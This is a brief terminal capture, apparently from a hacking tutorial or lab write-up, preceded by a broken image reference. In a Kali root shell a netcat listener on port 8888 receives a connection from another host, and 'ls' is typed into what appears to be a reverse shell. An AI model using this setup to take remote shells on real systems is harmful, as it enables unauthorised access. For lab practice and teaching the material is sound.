 ┌──(root💀kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
connect to [192.168.1.102] from hacking.com [192.168.1.106] 35087
ls